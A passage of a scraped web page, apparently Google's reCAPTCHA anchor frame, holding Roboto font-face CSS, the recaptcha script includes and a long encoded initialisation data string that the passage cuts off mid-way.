U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TQW1LYepMTxSTE9Uofv84g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TQW1LYepMTxSTE9Uofv84g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TQW1LYepMTxSTE9Uofv84g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szGR0xwrDCiVLDqg/CucO2w6EvwoI2w6zDisK4w71sRMOxwoHDu8OEIh7CnmbDncKlwqA8wqQew4Q/N3TCtWBxw6cOfyfCosOpEsOSYnnCumoYIMOawqoRdW8PJ8ODw4bClR8vwobDncKGw4vDjMO9DRtWXMKowrzCssOkZD/[base64]/DrQ/[base64]/DpytnwpXDuR/CmF8yFVfDkcK2OcOhcS/[base64]/DvsKIwphqwps5wrjCoi/Cq8ORVsKnwqloezI8FsO8wqczw5jCpMOMwpx0AsKQG8OhSmfDlsKWw7zDoCPCo8KdQMOfYsOQPFdXdD4dwo5ew5VIw7fDtSfCrxkmNMOidzjDknEXVcOdw6PChEhRwoPClxddVVbCkm7DiCpBw49cT8OtRwlfw7YsDxFAwo7CmTrDsMOqw6d/dcOzE8OZP8KRw4IRKcKsw4rDq8OGb8KOw5XClsObBFXDrsKHw6EFMSbCswTDkzc1QMOXdG0Tw6PCo2zCi8O1PlDCjh9qw5dmwrbCkMK3wrPChsKke3/[base64]/DkmDCoMOgIQLDmARbLHhfw4/Cq3HDpiTDqTcFc0DDoQPCmGBKdnYbw5zDnMOsVhHDrGhvOip0e8OOwqXDh0VmwoA2w6gvw6lhwqPCmcK/AhvChsK0wr0MwrHDlxYyw7NZMVMNcUvCv3nCu3ECw4kCdMOMKiUEw77Cq8O8wq3DuS8qX8OBw5BMSGgEwqfCu8Ovwq7DqsOCw6DCqcObw5HDncK5DHRzwpXDjTE/ACnDv8OqX8K+woTDssK4w5UVw4HCnMKuw6DCmMK5Pj3DnXdww5LCr13CrUXChMKsw74TFsKqVcKHdQzClBE0w5zClMOlw6Fuw6vDi8KIwpXDvlILMMOOwqXCtsKLw5BiQMK4XGvCrcO/LTnDk8K5ccK6QnxdQ3F4w7s6RUJpV8OvQsOrw6fCicOPw5BWasKNU8OjIyx2d8KHw4rCswbCjV/DqirCjEpGRcOXcMO2woN8w5c0w65zLgXDhMO8dynCnsKaL8K6wp4Sw4BPWsKVwpvCqsKLwr/Djw7DksKuw7HCscKsLVDCt3UXLsONwozDqsKqwpBuKic6JEDCgSZjwovDk0M4w4vCjcOhw6fCnMO/wq3DnhXDkcO2w6TCunzCtUfCrMKCDhV0woBeSi7ChMKww43CvHvDilzDpsOBPhZPwokTw5kVYGQDfVobcwdxIMKDP8OVIMKPwoTCnS/[base64]/Cqg4WwqRRw6pFMW7DsHrCmMK1CcK6wrvDs8OXwr3Dm8OtCzPCn8Kfdh7Cj8OFwqhEwqfDsMKzwrBvZMOVwq92wqg0wonDmlc3w4xDZMOXwqogEMO4wq/CgcO2w5YTwqbDvsO0csKxw61twonCkAYoJcOTw643w6DCq3jDkGjDlzYIw64JMm7CqiXCtg4ywp/[base64]/Ck8KlwpxUwo3DgsOswp/[base64]/[base64]/DqDUEwozClzDDoMOSNFxFwonDrcKVJkjCksKHw4YoDkXDo2PCrcK/[base64]/w5PDl07DiGxfw5smwpwqw7DDhMOUwonDqsKFw6cBBsORwrLCuS/CmcKSaULDpmrCpcOjQiLCl8O9OXHCvMO9w44uMCJFworDhk1oVcOxVcO0wr/CkwXCkMKmYcOkwqjDnikoWhHCgRjCvcKNwpZfwqfCqcO1wr3DqGfDrsKDw5/ClS0owqbDpTrDjMKNGwISHR7DjsOTY3rDkcKNwqYlw47CkEBXw4txw6XCsS7CssO+w4LCq8OFBsO4AsOlMsOALcKYw4RLZsK1w4bCi0FFDMO1dcKaO8OGDcOVXjbCvMKnwpccciDCiS7DrcOHw6LChRkywpsVwqXDnwLCplZXw6fDusK+w5/[base64]/[base64]/w5PCusK7wow2CHoLwotBwqHClwzCshIzeisMNlLCssKsVsK7w7p8MMOREcK0cSpGVcOHMRcrwr54w4EkXMOqXcOAwrnDuEjCgyBZKcKgwrzClwUaJ8O7PMOMTSQJw5/[base64]/w4zDvQzCg8OJaXBCwqsmTmbDusO3w7nDmcO2wqrCg8KQwrHDszAxwq/CjXPCpcKMwqIweiLDucOpwrbCo8KHwpxLworDpQp0bVXDggnCimskclLDiQgtw5DCrSAwPcOcXGcQfcOcwoHDkMOEwrHDhEkcHMKlKcKeYMOCwoIwB8KmLMKBwrfDm3zCocKOwpR0wpnDtxc8CH/[base64]/CsQNVw4QnwqzDkgRVwrZePH3Cq8KLwoEkKnBJwo/CgsO7MHJsKMKiw7Mgw5BOXw9ddMOhwp8CG2J6QhUswpIDRMOew7twwoMcw5fCpcKKw6JzJMKgbDDDqsOow5fCp8KQw5ZrMsOoeMO7w53ChztuXcOXw6nCq8K4w4QEwpTDkXw2OsKrIFYTJsKaw4o/RMK9Q8KNBEvCi2xaOsKVWyvDgMORFizCqcOBwqHDmsKVDMO7wo7Di1zChcOUw7rCkwzDjEjCssO7F8KFw58wSBdNwrwRDkUsw5XCm8Kyw6fDk8KbwofDosKKwr5ya8O5w5zCusOww7E/fjbDmX0vNVw7wp4xw4BYwqfCsFbDu0cIHhfDpMO6UFLCrz7DqsKwIDbClMKYw6DChsKoP196CVRJC8Ktw6IMHh3CpHB1w6/DhEt0w4stwpbDjMOBPMO1w6HDm8KyJFnCqcOkIcK+w6tjwo7DvcKnFmrDgUdBw47Dg1VeUsKJdxpIw5DDjsKrw7DCicOzX0fCvjd4IMOBJ8KcUsO0w7Q6Cz3DtsO4w7rDgcOGw4bDiMKhw6ZcT8KYwpbDjMOURCDCk8KwUsOgw4ZQwp/[base64]/CpsOzP1JUVMOYEcOtXwfClmNzwqbCisKcwrc+fFXDiMKzfsOTHnvCkwHDpcK0YRt/GQPDosOEwrYkw5xWOcKRX8KKwqjChsKpUUVLwo54csOKWMK4w73CvGhdMcKxwpJcGwIxO8OZw5nConrDqsOIw6/DhMKLw7/Dp8KGd8KAWxECZW3DmsO1w6IGd8KcwrfCu2/CmsKZw5zDlcOSwrHCqsK1w6XDtsKtw4sFwo9Pwp/[base64]/CksOUwqbDvsK/[base64]/DmFjDp1XDlFXDrcK5w79xw6nDt8Onw7F+OgzCjCbDkjBrw54ncH7CnkrDoMOlw497W1cuw4vCgMKIw4TCrMKLMScEwpsuwoFcIQlYeMKjbzXDqMO3w5PCusKDwpLDoMOwwpjCnQnCvMOCFQTCow8LOk5Dwq3DpcOBJsKKJMKIN0XDkMOVwowJHcKlDF1Zb8KFXsK/YSDCiVfDgMOEw5XDq8OYe8Ohwq3DtcKZw5vDn3UXw7JZw4kNeVYQeBhtw6rDk3LCvHjCgFzCpmzDh1/DnhPDu8Orw5oiD0bCkFxlQsOSw4MewobDp8KPwpQHw4kteMO6B8KEwp9XJMKDwqnCocKWw65hw4ZFw7Y6wrpIFMOuw4AUES3CiEIAw4zDpiDDlMO/wocaPkTChBZswr5owp9JOMOFbsOew7IHw5BzwqwIwq5IImnDgAjDmCrDolEhw7zDu8KWa8Ogw7/DpcOOwqLDvsKdwq/DgcKWw5zCrMOdH00LbVNzwqfDjzFZb8KdEsOLAMK8wrcZwofDiQJ1w7Iuwodgw41ee0R2w48MCSsTCsK/[base64]/w5/DrF9KMMKfwpNSwoJEwqLDtnjCsMO5NcK1GsKAIcOOw5Y4wqA/KW1HCWxDwrMuwronw4UxTB/Dr8O1LMOUw4Zgw5bCjMK7wrzDqUdOwrnDnsOgBMKnw5LCu8KhNCjDiGTDlMO9wprDvMKtPsOeMXnDqMO/wq7DjV/[base64]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[base64]/[base64]/Dn8KDI8Ouw5JgKsOUUcOhwrzCqMOBNMOJScKKw5XCuUgYAcKocRTCmkDCtVTCgEA2w7EHGxDDkcKKwpfDrcKfCcKgI8OvTMKlbsOiGlUdw6o5W0AFwo/CosOCFzzCsMKGBMOMwqEQwpcXRcO/wrTDqsKXH8OpKX3DsMKvOxxGeEzCpgkVw7MbwrLDkcKdYcKFccK2wpJOwrsVCkl/Eg7DhMODwrDDhMKYbm1tMcOTJAYNw6J0A0V8GcOIccOoIBPCsSHCizZDwp7CuW/[base64]/[base64]/[base64]/[base64]/O8O8wo1cKXoJw5pJFBdtw7pvBsOEEVo1wqfDjsOowpAMXMK3fsK6w4bCkMKYwp9/wrbClMKdAcK/wq3Dg03CtxE+DMOoCh3DplvCln0gTnbCm8KSwqkPw7JVS8ODdi3Ci8ONw6zDn8OgRXfDqsOZwrNPwqxuMndxH8OtVxZjwojCjcKgUS4YVWZHIcKYScKyOCzCsQATH8K5NMOPfV8nwr3Dn8OCacOKw40cR2LDmk9FTXzCuMOLw4zDqA/[base64]/DqHPDncK/woZ+ED7DisKJwoDDrMOUwrnCu8O8w6lfYcOAGjIVw4rCk8OGWlbCq303NsKKO1fCpcKKwoROSsKHwr9KwoPCh8OdBj4Lw6rCh8OjJB0/w7nDmiTDrV7Dj8OkCsOpYB8Qw5vCuyfDrjrDrgREw6pNGsOzwpnDow9nwoVqw5EpaMOTwrg/BwLDhhzDkMK0wr5zKMKfw6sTw6towotIw5ttw6YRw6/CkcKZC2LCiV5hw606wpHDsF/Cl3BMw7xYwo4qw7QiwqbDnT5nScK9RsOXw4HCi8Oqw41BwpTDosOnwq/DgmI1wplyw6PDoQrCjGrDkHLDuGXCh8OSw5jCgsOjSX8awpRhw7rCnn/CgMKWw6PDsDl7flnDnMOOG1EPAsOaOwsTwobDvgbCkMKJMWbCr8O+MMO6w5PCjcOSwpjDuMKWwo7Cpw5pwp4nEsKIw40UwrZmwpvCmQfDi8O+TSHCqsKSK3DDg8O5Tkx9AMOzRsKxwqnCjMOFw6rCn2I9NGjDg8KJwpFdw4jDv2rCuMKUw63DlcO/wo8Sw7bDhsK6SjzCkyh6CiPDimhZwpB9CU/Dmg/CjcKYXRPDgsKxwpQ1JwBZJcOYdsKRw4/DrsOMwrTDpw9ee0zDlcKjeMKZwoQEVifCj8OHwr3DlwZsaQbDj8KdfcKQwpDCjh9HwrRHw53Cg8Oud8O0wpzCrHbCrBI3w5vDvQtlwrfDmMOvwrvCi8KtV8ObwpzDmhTCrVXCsXR5w43Ds3/CvcKOQ3sDXMO4w7PDmD5oNB/DgsOrAcKawqDDnxPDscO3E8O4MH5sZcOnZMK6TCk1TMO0HcKPwpPCqMKtwpbDvyh2w7lVw4/DnMOUYsK/[base64]/w5HCjRrCk8KLHMOxw47DjcOqwr7Dqi5hw7/Dgzpww5jCm8KEworClGE1wpbChUrCicKWBcKlwpnCtm8awqV1ZEHCmsKAwrkbwqZhXXN3w6DDiU50wr94wpLCtws2JC9jw6EswrbCkH8ew498w4HDi3zDuMO1FcOww4DDssKPR8O3w6ssQMKuwro3wo8Zw7jDnMO3CmoZwrDCp8OVw4Uzw5zCvE/Dt8KSES7DrBd1wqDCrMKqw60Gw7NAZcKTQ0hxIEJPOMKbNsKiwp9DSjfCl8OVI3HCksKrwqLCrsK7w78gbcK7DsOTBMKsMEZqw7lvPibCs8KOw6gtw4A9TRdPwr/DnyTDgMOjw6F5wq1PYMOpP8KBw4Udw5gCwpfDmD/DssK+LyQAwrXDjxLCi0rCsl/DunDDuRLCm8ONw7tYesOjdWJXA8K/TsKkMB93Bw7CqwPDsMOqw7fCkjR4wp9rT0BmwpUmwqBkwrHCnHHClFRlw44DQWnCqsKqw53Cg8OWJ0xHScKOHz0Gwq9xT8KzfMOpWMKEw69/woLDv8KIw5YNw5tOGcKOw6LCpybDizg4wqbCtcOMHMOvw7lhM0rDijHDq8KXAcO0NsOkNx3CrRcKCcK8wr7Dp8OAwpMSw4HCvMOnecOzEms+DMKoBHFjHn3CmsKGw6spwr/DsFjDtsKFWsOww5EBGMKUw4jCl8KFWSnDkB/CosK8bsO+w6LCpAHCrgIZB8OoD8KkwobDoWHDm8OEwp7CvMKhw5gOOBDDhcOkNmI0WsKiwrAQw4gvwq/[base64]/wp3ClhvCr2luPC/CrcKKahvDpi4CdWzDlGQKwoUPVsO7UUnCujVrwrEPworCkhnCpcOHw5Z/w7gJw74EdR7Dv8OSwp9pBEUZwrzCrDPDtcODHcK2ZMORwpzDkyMhAlB+UjHDlVDDthjCtXrDsHBuRFcvN8OaLw7ClXrCv23Do8OKw7zDpMOjGsKEwpoUeMOkNcOew5fColbCkA5vIsKCwp0wWHxDaDwUGsO/TELDkcOjw6E9w6JnwrJuDA/Dv3jClMOFw7DDqnouwpHDiVogw5jDvAbDpyg5LR/DusKXw4jCjcOjwohGw53DrxTCocOiw7jCmlvCoj7DtcOyXCh8HsKQwptDwq3DikNRw7FSwp5ICMOuw6AbTibCu8KywqxawqMWbcOGEcK1wpJIwpkZw612w47ClwTDncOzVXzDnANXw6bDssOhw7NoJBfDosKnwrxYwr5xTjnConBSw6/Cj34qw7Qxw4rCkDvDpMOuXSQlwr8cwrppGcOWw7AGw7PCpMKpVRkRQkAYRgtdBXbCv8KILztJw5rDgMOkw4jDj8Oqw6Brw7jCscOow6/DnMO7H25vwqRQB8OFw7LDiQ3DoMOyw6cwwppXAMOTCcOFW2PDv8KswoLDvkk9UiUmwpxsUcK2w6TCjsOTUlJTw4ljI8OaUWXDr8KZwqpzAsODQFvDqsK4H8KcEnsIY8KqNwM3DwszwqDDjcO0N8OUw4BeZVvClHvCvcKRcywmwpoQBMOyCyHDicK/Ciprw4PCgsODDkktacKfwqoLBwFDWsK1IFfDunfDjhkkQlnDrj5/wphywqYyHDIOH3/[base64]/DmnfCisKBwrzCp2PDtMOubsKzYcO9Fj4pwqQyJQw1woILw67DkcO4wrIuFGbDg8K6wo7ClkHCssOgwoFMZcOcwptFL8O5TSXCjQpCwq5bSGPDiTvCsSbCmMOoPcKnW3DDvsOLwrbDiW56w5bCj8OVw5zDpcKkUsOpNw8NGsKrw7p/WTbCuV3CqFzDtcK7Bl44wo4VUTdcd8K4wqHCscO0U27Cn3ItQAc2Om/DuW8ILRvDrV7DszJTG1zCu8OwwonDmMKjwrnCoUUYwrfCpcKww50eJsO1fcKOw7dGw4JUwo/CtcOpw7lUKWVAacKPSgAaw493wrxVPRRaUE3CvHrCgMOUwqR/PmwKwrnCgcOVw7czw7vCmMOZwrsbQcOQHlHDoDErCUbDh3bCo8OBwqAMwrtXIXNqwp7Cs0BkWWRmY8OIw53DhBHDisOWMMOxEFxdXH3CjEbCisKxw7XCnxvDlsOsDMKiwqQbw73Dm8KLw6tkFcKkEMKmw5vDqzJrDQPDsRHCj3TDg8K/Z8OzMwcDw5xrAgvCr8KdG8Kew6s1wosnw5s/wrbDt8Knwp7Cp2c7Zk/DosKzw57DpcOSw7jDmS5dw41fw7nDi1DCu8OzR8KjwrXDh8KIfMO+c2BuLMOdwp3CjSjDqsO/[base64]/wqF/bcOGw7BaKMKHw4klwqEyQsKjBsKqw73Dm8KewpUWBVTDjl7CpXgjXGwNw4ASw5bCrsKgw70VQcOBw5XCrC/CqhvDrHPCs8KZwoBEw5bDqMONQcOyacOGwpIGw71hOh/[base64]/[base64]/DksKDwosew5Vlw7PCosO/w5jDhcOzwpckKHPDv1TDsj8pw5gjw4xRw5PDoGgQwrEdZ8KfSsOCwojCrQ1OcMKrY8OJwrJtwpldw4AMwrvDrXcgw7BkMCNtNcOEfMOGw4fDj1AIVcO6PzQKJH4OGRs7wr3ClMKPw5YIwrVARCxPQMKqw65zw7Y5woDCnyV3w7zDrU0wwr/[base64]/Zi50wqDCqMKNwo5wIkHDnx3DtRZFJ31sw6XDhsK/woHCg8OvTMK1w4fCiX4wCcO/wpI/[base64]/w6zDgDjDk8OgJsOjw7PDkk/Cjz7DmMKZw6kdwo/[base64]/DgsOFLTXCssKRSDzDhMOEw5NzwpPCl1fCjDICw74cMsKvwpJBw6g5NcOjQxU/RmlndcOATT0EVMOew6s1fgfCg3nCmQMkexIEwrbCvMKiXsOCw6deHsO8wpskQ0vCpkTCmTdLwrZXwqLCvB/[base64]/cR5Ewr47woPDuMKie8OcTAvDncK1REgnaMOUKMOXw5PCjsK6cAJSw4DCq1/DhVXDv8O5wqTCs0YYw4EgdjHCtT/CmsKHwoJ7cw4uKUDDnnfCuFjDm8K/[base64]/w6pzw7h6w6HDtMKxEcKcwowWw75KY23Cv8OxacKFwqnCtMOewqNPw6bCp8OaVl08wpzDnsKkwqFUw5DDucKow506woDCq2LDjXhoLi9cw4lEwojCpHTCpxjCunwLRUA+bsOmRMO9wrfCqAnDqAHCosK9fHkIb8KIegUuw4obc25awqJkwovDusKowq/[base64]/CgMKFIsKrw4R3CFY7LgV6wpZBWVLDncKSLMONd8KeS8K0wpnDrcO9W054FRnCocOsTkfChXrCnAEYw6UbP8OTwpUHwp7ChVdzw53CusKfwoB/PsKQwp/Cq2HDucK/w5pmGgwlwpbCiMOuwqHClGUyRzo8D0HCkcOpwrHClsO0wrpUw5xywpnCgcOlw5ALYkHCkjjDoVRNDGXCpMK3YcKsBWsqw6TDgFRhTXHCgcOjwoQYW8KqTixjYE1sw6s/wqvDocO4wrTDmjRYwpHCj8Ocw7fDqSklZXJfw7HClX5RwqcNCcKld8KwXxlbw5PDrMOmTjNDaV/[base64]/wpcpXXRENQvCpwQkKD7CqA05wrZlWV0IH8KPwr3CvcKiwpLClnjDjSLCgXtNXcOFYMOtwr5cJFHCm1Jcw4BrwoHCrjJPwqXCiSXDqHwedynDrCfCjCN4w54KVcKzMsK8METDpsO6wqnCnsKCwr7CkcOTAsKFScOXwoV4wrbDhMKDw5E8wr3DrsOIDlDCgywcw5bDug/[base64]/CrXTCvVAuBgFVw7HChmQMJsKBF8K1TxzDiQ5gMcKVw6UpTcOgw6UlccKZwpHCoDYmXVdjPCQYGMKCw7PDhcK2WsKpw7pGw5vCqiHCmikOw5bCjmDCo8KDwrwZwqPDsm7Ct2pPwrQjw6bDkAYtwoQJw5bCu2zCqQd7LkRYZSpZwpPCkMOZDMKOYyIhIcO/w4XCusKWw6rCrcONw51yfh3DhBc/[base64]/Cj2VBw4PDjMODwq4FwqvDuMOTwqfDqE7DrCJNwonCkMO7wow8K0xNw4REw6cVw6zCvkh7dmLCljjDjwBzJlwMK8OvGTkjwoBmWxxlXwvDpkY5wrHDsMKAw7gGMiLDsxQJwo0bw7bCsQ51ccKHNj9VwpUnKsKxw7BLw4vCnkt4wo/[base64]/w7V6Tz4zwoNKw4w9wrJdZG/Cp8O3EQfDtj5mU8KBw5fCmjhYa37Dlz/ChcKLwqY7wqpcLzdeJ8KcwoF4w6hiw5kvaAYZRsOgwrtTw5/[base64]/DikQyw595EwoOdCV/wr5pw7/CjxzDmCbCjU5iw783wpYUw4hMXcKAFEPCjGTChcKywoxvNk5qwoPDtSpvfcOSd8OgDMOyOhA0NsOvPBNTw6EZwrFkfcKgwpXCt8KaWcO1w6TDkV5UGQzCvS3DoMKJVGPDmsODYAF3GsOWwqUjZ07CnGHDpDPDjcKGUWbCtsOJw7o8SDpAK3rDh1/CkcOjE25rwrJ0fQzDu8KjwpVEwo4eJMK1w4YswovCscOEw688EW5Vew/DlsKKMwjCtsKHwqjCvcKBwoFAEcOoNy9+NDvDnMKLwqpxM13Cg8K2wopTYhA9wqIgLVTDmwDCq00vwprDmnDCmMK4QcKDw58dw4AJfhAJQg1bw53DtQ9pw43CukbCszRiSC3DhcKxSgTCksK0XsOhwp5Aw5vCm2Q+wpg+w6oDw5zCu8OZcETCgsKhw7/ChzbDocORw4nDoMKBXsKDw5PCriZzFsONw5NhNncWwp7DhQfCpDBYGh3Dlx/[base64]/Co8Klw7Ecw6nCnWbCtR5yX0coGQfCusKFwrRdwqfDuxDDlMOZwoU9wonDvMOOZ8KVecKkJBjCk3Upw6XCk8K